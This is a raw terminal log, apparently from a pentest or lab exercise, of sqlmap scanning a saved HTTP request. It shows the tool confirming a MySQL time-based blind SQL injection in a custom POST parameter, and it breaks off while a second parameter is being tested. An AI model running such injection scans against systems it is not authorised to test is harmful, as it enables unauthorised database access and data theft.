 └─$ sqlmap -r sql --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:02:03 /2025-06-08/
[10:02:03] [INFO] parsing HTTP request from 'sql'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[10:02:06] [INFO] testing connection to the target URL
[10:02:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:02:06] [INFO] testing if the target URL content is stable
[10:02:06] [INFO] target URL content is stable
[10:02:06] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[10:02:06] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[10:02:06] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[10:02:07] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:02:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:02:07] [WARNING] reflective value(s) found and filtering out
[10:02:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:02:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:02:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:02:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:02:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:02:08] [INFO] testing 'Generic inline queries'
[10:02:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:02:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:02:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:02:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:02:18] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:02:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:02:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:02:35] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[10:03:10] [INFO] testing if (custom) POST parameter '#2*' is dynamic
[10:03:10] [WARNING] (custom) POST parameter '#2*' does not appear to be dynamic